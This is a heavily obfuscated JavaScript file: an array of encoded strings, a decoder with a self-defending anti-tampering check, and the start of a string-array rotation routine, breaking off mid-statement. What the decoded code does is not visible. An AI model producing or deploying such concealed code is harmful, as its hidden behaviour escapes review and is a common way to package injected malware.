_0x2983588c=['sNL3BLz6vxPzmgX5v21ouMvhvw5mq2rWvtj0mvyXrLbn','muPHwta1DgeWrLHorxr3sNL3BMrTrJztBgrrtJjotLLt','tJi4Bwj5y3blmgTVtuHNEu16uxnkmu4Zt1nVBKTtDePl','B2jQzwn0','DePlrei0ttjnEuXdze1uvLzssNLRCLntz3DLrePQwML3','A3nkmJbTtNLfBKTtDePlrei0tvDfm0XdzgPom0L6sNLR','sNL3BLPfChrLrMrtuxPRBKXdzfHvBKPRyJboDK4YnvHk','ngiYBhPJu2nZsJfJme9fvNvLr1jRvdbJBKXdzfHumxbR','vZvQzeDSDMjPz3bLm1POy2LcEfbtrwHxmta3y21wmgry','u1nND2vesMLzu3DUvtnJnuTPy3blmgTVtuHNEe56wxnk','v0TeqJrnv0PRtenJm1fvou5kEwXKufDAmwjTtJbHvZL1','stbJv3buyti0BKXdzfHoBwHQu1DoAfjwzfjAu2nZsJbw','AxDUtKy1De5ty3blmgTVtuHNme0YrxnkmK0Zy2PnBKTt','ExDUvtnovvDPy3byvdfks0rcne16vxDmq2rUu25Wr0P5','sxLAAxDUyvv4Dfnty3byu2HUteHsB2fytxnABLz1wtns','u2D3zurjEvLtD25omePAvenJCfHtAg9mrZbZtuHNEe1d','re5OtKn3BMryqKvvEwnWsZbRB01iz3Lpv1vZsJe0CfzP','Be4Xtw5lu3rks0rcne1TsMPmq2rouLrsD0P5A3jtu2D3','sgD5tNPbC0OYwK1ovvvUs1n0sKTeqJrnBvf3tenKtvrw','mtGWnJy5ouXzshrltG','rw9nsgCWtMPzC0OXtNPwrM9Us1yWB2r5AZDMu3GWvZbZ','zurjm01tD25omezqvfnJCeSWA29nsgD6tM1zC0OWEePn','tKDfEKXdzffjELPYsNLRCKOXmg5mr05Iu1nND2vestvo','vJbKweP1suHfCMn6DdLmr05Iu1nND2vetxLzu3DUtJbK','vfDRwKHkExDUvNPAs1PfnurImu5ytKv0EuP5D25wmuv6','D25jvefQu2LJCeSWA29nsgD6wKrRC0OXAe5jwg9Us1n0','mxnUvw1suLjSvNLkmtfIsJj4BgjTzdbHq2rKtZmXEvPy','tenKBvrevKzkEwTYu1nND2vestvnq3DUyuzfCePdy3bl','vNLJC0OYAfrHm0jytM1OALrvnwHkExDUvNPJELKWCgfz','sJjnm2nQtw5lu3rks0rcne5euMPmq2nQu2XzneP5A3jt','rdb3zurbC2jtEhvmrZG5tuHND08YndLHvNnUwtjOAgnR','svvxwtrIEK1UtenKwfvhChPHm1jpwKvSweP5D25Lvu5Y','C25ABKP2yLvoB1LysKrImLjSsJeWB2jgC25zmMHOy2To','vJfbm1PgtM9rEKjTuNLJC0OXzfnnmK5nverrELyXrNHk','sKTeqJrnEKL5tenKvwrRDffkEwTYu1nND2veutvou3DU','rZLjvNPwsgfSzffumMX0vNLJC0OYAfLvmNHyvurrD0P5','rtfwmdL0sNL3BLLuAhjKBgmWuw1ouvrhA25mq2qYwvD4','mLjny1nJC0OXzfjnmLjsyLD0ELz6wNfKq2nZsJfKu2jh','txL3BLmZrNnwq2nWs3LKB0OXmhnJEwTTsM1AmwjTtJbH','ttjvmeXdzfPHEKiWsNLRCLntz3DLre5RtKn3BKPvAgvw','A3jtu2D3zurrELPPD25urwT5zunJCeSWA29nsgD6wLrn','CfHtAdbLwejSyJjzz2nTvNHKv2X5wLn4mvCXuw9nsgD6','we5uqLHHsfztwKvOEeP5D25AvK52v25kAMvhuLnsEwnZ','C25lvJa5u1nND2vetM1nq3DUvtnJnuTPy3blmgTVtuHN','C0P6zeHwvLLUs1n0sKTeqJrnAK0ZtenKvwrRDffkEwTY','u29QsNLRCLntz3DLre0ZtwL3BMfhrNHuAwnWsZbRB01i','s1n0sKTeqJrnAKuZtenKBLnUCeDkEwTYu1nND2vettvo','A3jtu2D3zurnnvPPD25Hr0z4vgLJCeSWA29nsgD6txPJ','m0P0yta5wfvfzdvrmgnUtenKDfnvEejIA052zhLJC0OY','y3blmgTVtuHNme5Qqxnkmu56vKzVBKTtDePlrei0twPk','mxnUs1n0sKTeqJrnv1v6tenKwwvtB2PkEwTYu1nND2ve','m2XAzvDfBKXdzhvnrtvQvtiXDKWXyZnrEwnZsJjADgeZ','D2vettjnq3DUzvHSs1nPy3byu2GZtevfCe8ZmdDKBuz5','ALqXtNzurMmXu3LJC0OXzfjAr05iutj0D1z6zeHvq2nZ','ELPSzg5cvgiXB25mq2rRtum5ALnRtNzvvMmXtunJC0OZ','sZbRB01izZboAK1ZsJnwD1jgtw5lu3rks0rcne0Yrtvm','mwmZzuDot2nRDe5wmuOXsNL3BLz6wNfwBgrqyvzWwfvx','CZfwELL3yKzKuW','DePlrei0ttjwBeXdzfzsBdvusNLRCLntz3DLrfeYt0n3','mMrlzwTzBKTtDePlrei0tKrcBuXdzhnvmwHZsNLRCLnt','wtbArNnUwwXsnLPvEgPkmtbVwxL4AuTtEgznsgD6tNPR','Exr1vZnszeSYmwjkmK5VwvHkrgiYuMXrwffUwfnOmePx','wtfwEeP5D25Km1zRwKzcmgfUA25mq2rUzdnOA1zvmdbn','A1zwA3zArLzOsNL3BLyXrNrJrMrtvtjArLj5y3nkmJve','mgTVtuHNme5hwxnkmJLOv0HnBKTtDePlrei0twPrmuXd','z3LnAK1ZsJjKs2vRww5lvJa5u1nND2vesxLou3DUveuX','wfrTuLjwEwnZsJnKm04YuKPJvxGWsNL3BLz6zhrnmK14','u1nND2verMPpq3DUvKHAtfvdy3blmgTVtuHNEu1Tvxnk','mu9tD25omJHTyNLJCeSWA29nsgCWtLDvC0OXmw1tvLvU','Bvjxv2PcmKP5D25zBuKWy1HcvgeWog5mq2rcv1roA1mY','D2verMrpAtb0zeDOCgmXC25vBvjsuMXwEuOXmwjnsgD3','re5TtLn3BLDgqKnsq2nWwfnOA1CXww9nsgD5ttjvC0P6','otm3mJqZEe9xyKrs','u2nOBxe','sJnSAwfhuLjxBxHRvM1fBKXdzhzpr3r6vJfbELKXtMPr','EK5uwtbArNnUwvzwAwfvAePkmtfIwMWWovL6DdLAv3H6','wLnJC0OYCeHIwhb3yLD0CuP5D25wEMqXv1C5tgjty3nk','yMLgr1CXvw9nsgCWtNPnC0P6zejumdbUs1yWB2vtAZDM','uvu5tKP5A3jtu2D3zurkAvPtD25rq1uZvxLJCeSWA29n','yKzKuvv5y3nkmwrrvtjSnK1yvJfkExDUvJfgre4Xzfjo','A3PovfKWwKzZBLLwvMLHvwHksJeWowuZmhnyEKi0txPJ','BKTtC29tu2D3zurjnu5dD25kvwHLvLnJCeSWA29nsgCW','C0OZuJzlrwTUs1n0sKTeqJrnEKf5tenJCePgqJzkEwTY','zurjD055D25KwejfvxLJCeSWA29nsgD6tLDrC0P5wLvx','z3HArgDZsNPSB2fhy25lvJa5wKz0teTeqJrnv1jTtenK','uw5lvJa5wM5wDq','zfLuu0y2sNLRCG','EMT6tLrzmfPgC25zBfi2wLv4AKOXmdLHq3HMtuHNEK56','BKXdzevtr3HRvKzoDMnwzfbAu2nZsJjAyvn6AfHvBe5w','mKzzy3LJCeSWA29nsgD5tNPjC0OZvNDsrK1Us1n4ALCW','u3rks0rcne0YtMXmq2qWzwLOsKP5A3jtu2D3zurgBvLt','sevZy3LSn2nTvJbKweP1suHgogzittDMu3HQvZbRB01i','s0rcne16zZbmq2rvzgT0uuP5A3jtu2D3zurrEvPtD25J','DePlrei0txPzEeXdzg9zwezpsNLRCLntz3DLre16tun3','m0zytMT4Cfz6vtbkExDUvJfkrfrRwM5KwfLUtenKwfvv','Bu1ZsJb0Egjguw5lu3HQvZbRB01iz3Lnr1vZsJjOuKTt','u2vhtKLrmNrevNPsvgndy3nkmwmWyuDsvveYovPwEMru','we5UwNHwmueWsNL3BLz6vLDzmvjQt0rwwfveuw5mq2ry','mxzHwgHcyq','rMTzu3DUv0zcq1jdy3blmgTVtuHNELL6A3nkEMrdv1v3','zeDwtKP5D25wELzftJfKugnuwLHvvxnUtenKDLDTuMPu','mhbpm0PSzeHwEq','nvrkEwTYu1nND2vettnzAxDUwfHoCvndy3blmgTVtuHN','zfbxuMjtEwD3zurgAfPPD25kvwHLvLnJCfHtEdbxmhnV','mMHOy1u0BKTtDePlrei0tKrSAeXdyZnrvtLosNLRCLnt','rK54uLvKte15y3nkm1jUvw1su1LSuLzkExDUvJfkA1Pf','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','zg5pr3rVvJa5tgvgyZfAu2nZsJncrgeWEg1tsgHQvLzJ','mtK3mfHOquPyrq','EKvUtenKwe5ftNvHBMq0wKuXseP5D25svZfYuw1ovgiX','zfHvuZLRuZiXDLPwyZfJr1jly1nJC0OXzfjovNb1t0C4','DKP5A3jtu2D3zurrEK1PD25zEMr5txLJCeSWA29nsgD6','mxnUvuzcugnfsLHkmta5sJf4ne5xtJnlmxG0twPbCvHi','tuHNme1uz3nkm0vVuwTzBKTtDePlrei0twPzmuXdzfLL','tNjIvMrsv21os1Phrw5mq2rytM1Snvz6wKnArKjuytbn','ytb4wfvUvtfwELj0sNL3BLyXqJzlmwrrvw1oue1xvw5m','vNPKCe1RwNPosfLUtenKwfvxAgTvBe5Yu0zJm1rTtLzJ','tenKwe5uuNvHEKf2wKzAseP5D25KvZfYzuzKu1uYzdzz','EwTYu1nND2veutnAu3DUvtnJnuTPy3blmgTVtuHNEu5Q','ne0YuMTmq2r6yw05yKP5Bgrqv1OXyM1omgfxoxvlsgnZ','r2X2yMLOCeTyDdjzweLNywOWBLLxsMPAr1zTwJjOCgfT','m2m0ytiXBu9hou5wmujesNL3BLz6zhHpweiYzuDst1z5','BxHZuti5vuP5D25Lru5YtLzKugfvvJjJu2nZsJfJmvrT','y3nkmezOwKDos1rUuMTuA2nUtenKCvPvsMPuBe52t1zJ','AKXdyZbyBtaXsNLRCLntz3DLrezRwKn3BLDxC3DKq2nW','Dw5KzwzPBMvK','vvvJBKXdzgLKru5rwvrOCMnPy3nkmMH0yNPgwfvTrxzw','CLntz3DLreL4wKn3BLvdttjHEwnWsZbRB01iz3LoveLZ','rLj0yNPSwfqWog5mq2ryvdb4vvPxsxPArLPisNL3BMjy','EwrZwLC1BMrhz25yvhqZs3LZCguZutLlsffYtuHNEeTt','nJC3mdy2AxrLDKH1','ExDUvJfkuwvwzfnrBu5nwvnJC0OZAfHnmK5uwJjOA1rx','BgrlrvvWtZmWCe8ZvMjvEwD3zurjm05tD25tq2TQwfnJ','zerosgrSyZfLr1jry1nJC0OYAerHmNbUtvDsALnUrw5m','mg5mq2rytKvWALvuAhznvMrsvM1stfLSsMPuAKi2wtfJ','BK4WzfzwAwnWsZbRB01iz3LoAKfZsJjnm2nQtw5lu3rk','vxH0u1nJCeSWA29nsgD6wxPfC0P6zejumdbUs1n0sKTe','EwnZsJfKuwnhtK5vmNrnvNPsCe1Py3nkmwmZuw1svu9h','BgXnsNLRCLntz3DLre5OwLn3BMmYChzxEwnWsZbRB01i','tvDrmeXdze1uvLzssNLRCLntz3DLre0WtLn3BMryqKvv','sJfKuvPhuKXrmNrYvNPsmfKXvNHkExDUvJfcufnSzfnu','t0C5Afz6uLrkExDUzezRELKWoxrHmgrUuNLJC0OWwtrH','yuDSELD5zdzLvuzpzeHnBLHtA3nHEJfXv3LKmfPytJbk','m0PqvNPKueP5D25wELv6wtb4ELDTtKPAmgnUtenKwfqZ','zZbprgTZsJbAwu1hC25lvJbVzhL4qKTuDdLmsfjIu3LN','vxDmq2rKwMTSvKP5A3jtu2D3zurrme55D25HvxH0u1nJ','ALnPy3byvdfTzfC1AMrhBhzIAwH4teHnC2rdBdDJBvyW','s0rcne1QqMPmq2n5zwXwueP5A3jtu2D3zurkAu1tD25x','rvv5y3blmgTVtuHNEK1QtxnkmtfTu1zvBKTtDePlrei0','rxHVvJjKAvj5y3nkmLz5veD0CMjxohzkExDUvJfgr1KX','rJbkmtbVyNLZCKTuDcTIAvLTs0CWowjdvxDLrfeVyLnV','uxnkEMrcvdaWBKTtDePlrei0twPrEuXdzefkvgrusNLR','tKHzvMr4vJfkBeP5D25IrgHYtLD4ELDTtLDJu2nZsJjK','t0C5vLz6vLHkExDUvJfcrvfTrKHLr1jlvNLJC0OZqJfH','s1n0sKTeqJrore0XtenKDLLwAhPkEwTYu1nND2vettrz','EeP5D25wmdLuyuzJm2nurLHvBuvUtenKwfvStJvKr2rW','mJrVs1H0mLLyswDzvfK5wvrfC2rQmxPxmKuYs0rcne0Y','zhzkBtHUs1n0sKTeqJrnALeYtenJCePgqJzkEwTYu1nN','CfHumgnUtenKCwrQzgTumdf0wvnJC0OXyZjum1jytMPK','m1PPD25kBfjAvMLJCeSWA29nsgD6wLrNC0OXtJnpu29U','ww5lu3rks0rcne5evtnmq2nSu0y1vKP5A3jtu2D3zurj','mwTxmhnVtuHNEfLQqxnkmMHss1nrBKTwmhnKrNrms0rc','tKP5A3jtu2D3zurkBvPtD25jvefQu2LJCeSWA29nsgD6','mtmZodCWD0XsBuzd','D1z5y3nkm0zeytjOwfr6AdbKA2nUtenKwe5fAhjwmue0','vZL1s0HfC2n5BdDJBvyWzfHkDuLirw9JEwS3zLn4ALCW','sJfKu1PvwLHumMX1zeDfBKXdzfHor1POvJa5Bfzwzfnv','mtbUs1n0sKTeqJrnELL6tenJAe1dtKTkEwTYu1nND2ve','q2n5zwXwueP5Bgrqv1OXyM1omgfxoxvlsevZy3LSn2nT','zfbpq2nZsJfKu2nhuK1rmNqWvNPKAu1ty3nkm05myvHs','vNrAvZuWy3LRCgnTvJbKweP1suHgyMrSmdDMv1OXyM1o','z3DLre13tML3BK4WsLPuq2nWsZbRB01iz3PnrfvZsJfw','DfPzvwn6wKu1EeP5D25Imu5YutfJm1nTtKPnELfUtenK','tuHNEu9esxnkmvzhwgXnBKTwmdLABLz1wtnsCgiYng9K','u2nZsJnSs2nhtLztmLjRvfDfBKXdzfHvBLjRvLCXDLjw','u2D3zurnm1LtD25lvKiWzhLJCeSWA29nsgD6t1rfC0OY','s0rcne16qMHmq2rvzgT0uuP5Bgrqv1OXyM1omgfxoxvl','tenKvwrRDffkEwTYu1nND2vetMTnu3DUtw5WvLr5y3bl','y3nkm2XuyxPowe5iwxjwmuz0sNL3BMvStNjvBgrswLuX','A2HSqNO','mJLnwKzJBKXdzhnprZLxvJfcve5SzffsEwnZsJjsDgeZ','u3DUvtnJnuTPy3blEwrVsJeWCe8WrxjlEwXWwMLOmvCX','rei0txPvmKXdzfvKA3rrsNLSzeXdzg5kEwS3ywOXA1CW','wejOy25oBfnxntblrwDVtuHNEvLTuxnkEKO2vLu4BKTt','CfviuJnkEwTYu1nND2vesMTnAxDUyuyXnvHPy3blmgTV','sMXAAxDUuZngC1zdy3blmgTVtuHNEu5Qz3nkmMrlzwTz','ytfWDMnTEgPsmwnUtenKALPftMfIme5YuvnJC0OXzfno','zhPAu2rKs0nSyLzPz3DLrezPtxL3BK4WrLbuu2nWwfnN','BKXdzezIv3rqwtfWA1PfDgHkExDUvNPKsgmWrNPvmw9U','u2nZsJjkAvrhmxnrmJLZsNL3BLz6wKDzmhHkzeDou01e','CeTtEgPxmgTVtuHNEfPesxnkmMXnyLvRBKTwmdLtu2D3','vLrODMjitNHkExDUwJiXCMjRuLrImuzytMXnBKXdzhvv','y25mq2ryvvzAA1mXtNjvrMmWzgXzBKXdzhfLr2HQvuvo','CLntz3DLrff6tvn3BLmZrNnwq2nWsZbRB01iz3PzBu1Z','tenKDePQy2HkEwTYu1nND2veutvzExDUv0HRCuL5y3bl','EwTYu1nND2vesxLnAxDUwMT3mvjty3blmgTVtuHNEvLu','tLvIv3rwvNPKseP5D25wmuuXy1C1vgiXqNjsEwnZsJfK','EdnqwfjIwvrbB01izZbnreLZsJeXEMfRz25lvJbVzdf0','EK9eqxnkmtrWvMLzBKTtDePlrei0twPOBuXdzgvwA2qY','tenKDwnvtxzHrgHYzhLJC0OXyZjsBu5iwtjSrvyXrtbk','y3LJCeSWA29nsgD6tKDzC0P5wLvxvLLUs1n0sKTeqJrn','mhbxt0nJCeSWA29nsgCWtLrzC0OYwK1ovvvUs1n0sKTe','mgfxoxvjr2TVy1nSn2rTrNLjrLK5u1n4ELbyDdLpm05I','qJrnAMC1tenKDePQy2HkEwTYu1nND2vesxPAAxDUzfHc','mK5qutj0D2iWy25mq2rhwxK5ALvQqKDArtfisNL3BLz6','C1yXsNrkExDUvJfjELKXwxPsrgrytLDRBKXdzg5rmNrg','zZnovJbZv3Pcne1PD3DLrfL6wfn4yK1iz3Hmrei0tM1A','m1jKufC1yMiXmhnIBhr2wfqXD0XirxjqvK4Wy21SDvOX','D2vetM1Aq3DUwfHoCvndy3blmgTVtuHNEu56z3nkmMH5','C0OXAdvlAu1Us1n0sKTeqJrnEMHStenJALnSwtrkEwTY','y3nkm2Huyti1wfvvtK9LBuvUtenKwfvxwNPwmuj3wta0','q2q1zvvWs0P5A3jkmJvUsNL4ALCWA29nsgD6tMPvC0OY','zeTuDdLmrZvSzhLcCeTgohDLre0Zt1rnmu5QuMTlvNnU','mwjABda3yvDzB1P6mdLqwfz1wKDwBwfxnwXAq2W3yvDz','vxH0u1nJCeSWA29nsgD6wM1vC0P6zhzkBtHUs1n0sKTe','mgTVtuHNEfPetxnkmvzhwgXnBKTtDePlrei0tKrrEeXd','ugnSCgTwBgnUtenKwfvRCgTwBe5YvJfJmvnTtLvJu2nZ','uw5lu3rks0rcne1Tstvmq2rVvvnRA0P5A3jtu2D3zurn','zurgAfLPD25AA3CXuLnJCfHtAejmsgHIvxLND2veutvp','BKzUvJa5nuP5D25wELy0wtbOwLmWnvHvrtHUtenKwfqW','zfHvBKjQvuuXBu5SyZjKu2nZsJbrngeZtM1IvZLjvJfc','sJfJmLrTuKLwmLv6vNPKAeP5D25zweP0zgXKufqWmg5m','mLjjvti5u1z6vMfArxrOsNL3BMeYmxjwBgrtyuDosfKY','rdfRs0D3Ce8YwNzJAwGYwvHjz2rumhDLrefZzgOXC1D5','z3DLrePOt0n3BG','A29nsgD5wvrbC0OWz3bjmtbUs1n0sKTeqJrnmK5PtenJ','q1jPy3blmgTVtuHNEK1etxnkEwTRvuHVBKTtDePlrei0','sNL3BLyXqMfArwXuyNPKwe5vCgTtvMnUtenKwe5gyZbw','CeSWA29nsgD5txPfC0OXnhbwAvLUs1n0sKTeqJrorgrO','B2fhy25lu3rks0rcne1Tttjmq2rVwfHSzuP5A3jtu2D3','otDXq1DRyNG','CfD5zhDJBtKWyJnsnwnhvw5yvNnUvvvSrvnxvKrkmta5','wtfgAfmXBfHum1vUtenKwe4YAgPtsev3twXKufz5y3nk','mw1KvZvQzeDSDMjPAhHmse1ZzenSn2nTvJbKweP1suHf','vLvty3blmgTVtuHNEe9ey3nkEwTRvuHVBKTtDePlrei0','yvKWAfHkExDUzvzoCLzhCgfHr1jouNLJC0OXyZbumgXg','ze1tveO0sNLRCLntz3DLre13tKn3BMfgrxbkq2nWsZbR','sgnUs1n0sKTeqJrnv1KXtenKtvnusJrkEwTYu1nND2ve','q3GXteHzC2r5Edrlvhq5teDoyLntz3DLrfe1wLn3BK4W','m0L6sNLRCLntz3DLrezRwLn3BK4Yog1IEwnWsZbRB01i','t1KWCg9nq2nZsJfJmLrTtLfsmdK1vJfcreP5D25rm1iY','u1KZsvnJCfHuDdjzweLNuxOXq0XfutLKvNrvs0rcne5e','vMrqzvnJC0OYtLPprMHyvvCXwKP5D25Lse5xwtfsvgeZ','mKWYtLzsEwnZsJfKugrhuKLAvgG1yLzJBKXdzenJvvPR','v0notMrdy3blmgTVtuHNme5xtxnkmtfTu1zvBKTtDePl','BwrxnwPKr2X2yMLNCguZwMHJAujlufy4D2vettnpve0X','yM1KyKOYwNLImJfeyuDgEveYowTAu2rKs0rcnfPTww1I','Bu5wyLC5s1z6uLbkExDUvNPzDLPfDfrImxbytKvZD0P5','m0LgsMXAmfy0y0nOmgfhBhPxEwrrvuu5D1fSy25yu3qW','DLyXrJfxvvPOsNL3BLLuAhjHvMrrwLDWwe4YA25mq2ry','CgiYng9lwhqYwvHjz1zemvrmruK5ztmWn1fSDfvlrei0','ndu3yvr3ze5I','D25wEMrRwtbOmfLyzfHvrxnUtenKBfeYDe9wmuyWwtfg','nw5kmtbVs1nRl0XtmtbHr2X6v3LKu1PgrKDwweLUwfzZ','teTeqJrnv1zPtenJmfHTmdfkEwXKs0HAyLn5z3DLrff4','vtfJBKXdzfHovtvQvM5ov1KWzdnuEwnZsJfKuu5uwNzr','tLn3BLfdvtnvEwnWsZbRB01iz3LomLfZsJb0Egjguw5l','u2nZsJfKu1fTuLfvmJK0vNPKu1PgsLHkExDUvJfkmfPg','s0rcne1uyZnmq2mZuvu5tKP5Bgrlr2TZwM5wDvKZuNbI','tNzusgrOsNL3BMnvtNjnrMmXywXOwfvQqw5mq2q2vtj0','y25oBfnxntblrwDVtuHNEK1htxnkm2W1u2TVBKTtA3jm','D2vetMPou3DUyLnzm0Lty3blmgTVtuHNEu16txnkm1i2','s0rcne1uzZjmq2rVvvnRA0P5A3jtu2D3zurnEe1PD25H','vJa5u1nND2veutfoq3DUyZjWDLD5y3blmgTVtuHNEfPQ','nfLtD3DLrgn6wfn4yK1izZrmrei0tKDozeXgC3DLrgnZ','D25rAKPtwKzkwG','wMTSvKP5A3jtu2D3zurrmfPdD25kvwHLvLnJCeSWA29n','ExDUvNPAA1PgvtrImhHytKrsveP5D25Kru5YzgXJmLzf','D25Jru52wvzKuLPxovHvr0vUtenKwfvxrK1wmuuWwM5w','AwnWsZbRB01iz3HzvfvZsJb4sK1Uz25lu3rks0rcne1x','we4Xy25mq2rWyLD0B1yXqJbzmgrzzfnJC0OXzffwBu5w','rei0tKrjnuXdzgvwA2qYsNLRCLntz3DLrfe0twL3BMnt','tun3BLHytNftq2nWsZbRB01iz3PzvgDZsJjKs2vRww5l','vunJC0OYvtrImgr6yZa1A1vvy25mq2r5wJfWA1nftNzo','tw5lu3rks0rcne0YsxPmq2r4s0vkr0P5A3jtu2D3zurn','ufvRB01iz3PzvefZsJeXBvnwvw5lu3rks0rcne0YwM1m','rezPtLn3BLfdvtnvEwnWsZbRB01izZbnr0LZsJjOzgvw','weHNEu1SmhvlmxrJzurjm2zgEdrnAKPKt3O5y2vesxDl','wfqXBwrxnwPKr2X2yMLOEeXitxbLm0PSzeHwEwjPqNHq','y3blmgTVtuHNEa','tKXrmJG1vNPABeP5D25wmujntvC1rgiWoxnsEwnZsJfK','muPkEwTYu1nND2vestboExDUy1nOq1jPy3blmgTVtuHN','yJnJnMrwDfvlrei0tvrKBuXdy2PtBfK0sNLSzeTiuJvJ','wvnJC0OYvNrHmgXyvw1OALnSAeHkExDUyKvOwgvgzfnn','q3DUzvHSs1nPy3blmgTVtuHNEu1hrxnkmvzhwgXnBKTt','s1rZpq','vvroA1rxmxjKmwmXvM1ovvz5y3nkmwrsuJnWwe4ZrNzw','zuzKufPhtKXwEwnZsJfKufLvDdnAvtL4sNL3BLyXsKHw','tevzowjTvJnjrvjIs0zvB01iz3HomLvZsJjOEweYuw5l','D1PftNzwmwrquNLJC0OWwKrImxbytMT4mfz6wtbkExDU','tw5lu3rks0rcne1Qrtbmq2rAyxPcmeP5A3jtu2D3zurs','vJbVzgL4m0TuDdLmsezIwvrfB01iz3PnrgTZsJfsmLmX','mtCWm0DPsu5hsW','CLntz3DLreK0tML3BLuZtLvxAwnWsZbRB01iz3LAv0vZ','rfPOtenKCfrhmuPkEwTYu1nND2veuxDpu3DUtKy1De5t','sJb0Egjguw5lu3rks0rcne1uz3Pmq2r0sMPJAeP5A3jt','yZbxBvjmy1nJC0OXyZfrBvjruti5vvz6wKHsq2nZsJnz','z3HpvgDZsJeXBvnwvw5lu3rks0rcne1QAZfmq2rzvfng','wgXnBKTtEgPxmgTVtuHNEu4YtxnkEMrivLzzBKTwmdLt','qJrorfzRtenJCfviuJnkEwTYu1nND2verMPoExDUv0HR','vNvzm1jWyJi0B2ntEhPlwhr5wLHsmwnTngDJvda5ufHn','EwTYu1nND2vetMXnu3DUyuzfCePdy3blmgTVtuHNEK1u','y0DoufeYotfwELjusNL3BLyXqLnArtfuyNPOwe4YAgTt','BMruAhjwr0u0yJj0wfvhrw5mq2rTtvzkALnhmxjuvMmX','mK0Zy2PnBKTwmg9KExDUv2LJCfb6qJrov0u2tuHNm1Lt','ytbWwe5TBhHkExDUy20XCMvhrtrImhbyvvCWBKXdzfHv','mtq0n2foqKTdAa','uLbxBMW0sNL3BMrfBfDzmvO0vM1ssLz5y3nkmfj0ytjS','zeThuMjwAwD3zurkAK9dD25omePAvenJCfHtAdjmr1jI','y21wmgrysNvjsevVy3LRn2ztEgPxmgTVtuHNEvPxtxnk','BeXdzgvlvLLTsNLSzfbxwJfIBu4WyvC5DuTirxnJEwW3','ovPUvNvzm1jWyJi0B2rPEdnlwhqYwvHjz1LuttLzveu3','wfiWwKv0EeP5D25wmuPdwKu1BwnuBg1wEwnZsJnAvgiY','DgvZDa','BLHSwKHKAwnWsZbRB01iz3HpreLZsJnfB1fRww5lu3rk','Bg9Hr2nUs1yWB1PgDfDlrei0txPzneXdyZnsmvzxsNLS','zfzwAwnWwfqXBwrxnwPKr2X2yMLOEeXitxnKq3GXteHz','yLC5nLLUrw5mq2rVvtjZm1Lwze9zmhrysNL3BMjhrLDA','n2ztz3blu2S3zLn3AeThmdLArNrks0rcne16uMHmq2rU','nuXdzfvKA3rrsNLRCLv5z3DLrff4tKn3BLzvwMvvEwnW','rMmXtunJC0OWsNPJr1jmyLC5t1yXqtrkExDUvJfcB1KW','rNaXvunJC0OZvNLHr05iutj0sgiYrw5mq2rQt0C5DLyX','ufnODKSYnwjKrJbWsLrcne1uqxDmsee5yMX0mfHtEhvx','mMryvvCWBKXdzfHvA0PRvKvoCMnwyZfABwDUtenKALLQ','DLrwyZjrEwnZsJfKuwfhuK1pr3q2vNPznvrPy3nkmMX0','s1n0sKTeqJrorff6tenJm1iXvLDkEwTYu1nND2vesMHn','tKTtBMX6vJa5weP5D25zme5YvLHgrgiXqLHowgTUtenK','sKTeqJrnBve0tenKDLLwAhPkEwTYu1nND2vesMXoq3DU','AgnPqMHovdfOtvr0EvPyuJfJBtrNwKz0Ae5tz3DLrfeZ','z3DLre14wxL3BK9xAg9AEwnWsZbRB01iz3Hzv1fZsJj4','A3fkEwTYu1nND2vetMHzExDUs1zcmgr5y3blmgTVtuHN','ngHwshj2BW','nty2z3ndtMnr','vfvvmgndy3blmgTVtuHNEfLxtxnkmwHruwTrBKTtDePl','uw9nsgD4wvrfC0P6uMvIvfvUs1yWCfaYzhnImKPOyKrW','s0rcne1TwxLmq2rLs1zzBuP5A3jtu2D3zurnEu1dD25z','EwnZsJjSvgeYwMPwmhbQvLvJBKXdzfHumdvRveCXCLDw','BKXdzfHvBLjRu25OtfDxEeHkExDUvNPJme9xuK1Ir1jv','s0HJC1ftBdDKBuz5suzNovzQDhLAwfiXy200z1PgDfLl','AdnmsgDZzvnSn2rTrNLjrKe5u3P0EvPyuJfJBtrNwKz0','u3HdtevnCe8ZmhnJvNrOtvnND2vetMXou3DUtJbKvLzP','AensAwnWsZbRB01iz3Hpr01ZsNLos1zQz25lu3rks0rc','C25HvZvRwLHOufPPzgrlrZrWtZmXEvPyuJfJBtrNyxP0','zfnzu2nZsJnbngiZzfHvru5vvJa5muP5D25KAK5HwKvN','mxrOtMLND2verMXoExDUs1nsuwvPy3byu2HVteHzC01i'];function _0x2983588d(a,b){a=a-0x8c;var c=_0x2983588c[a];if(_0x2983588d['amThWY']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2983588d['MGmyzL']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2983588d['CFTlbE']={},_0x2983588d['amThWY']=!![];}var e=_0x2983588c[0x0],f=a+e,g=_0x2983588d['CFTlbE'][f];if(g===undefined){var h=function(i){this['JhRaAb']=i,this['PSlAjB']=[0x1,0x0,0x0],this['KHtnpf']=function(){return'newState';},this['EJtWSD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rJmgax']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['oPpywO']=function(){var i=new RegExp(this['EJtWSD']+this['rJmgax']),j=i['test'](this['KHtnpf']['toString']())?--this['PSlAjB'][0x1]:--this['PSlAjB'][0x0];return this['DgaeEb'](j);},h['prototype']['DgaeEb']=function(i){if(!Boolean(~i))return i;return this['KgmKWg'](this['JhRaAb']);},h['prototype']['KgmKWg']=function(j){for(var k=0x0,l=this['PSlAjB']['length'];k<l;k++){this['PSlAjB']['push'](Math['round'](Math['random']())),l=this['PSlAjB']['length'];}return j(this['PSlAjB'][0x0]);},new h(_0x2983588d)['oPpywO'](),c=_0x2983588d['MGmyzL'](c),_0x2983588d['CFTlbE'][f]=c;}else c=g;return c;}var _0x2983588v=_0x2983588d;(function(a,b){var q=_0x2983588d;while(!![]){try{var c=-parseInt(q(0x143))*-parseInt(q(0x9b))+parseInt(q(0x12a))*parseInt(q(0x144))+parseInt(q(0x1d3))*-parseInt(q(0x1b3))+-parseInt(q(0x199))+-parseInt(q(0x1bd))*parseInt(q(0xde))+parseInt(q(0x11c))*-parseInt(q(0xf3))+parseInt(q(0x164));if(c===b)break;else 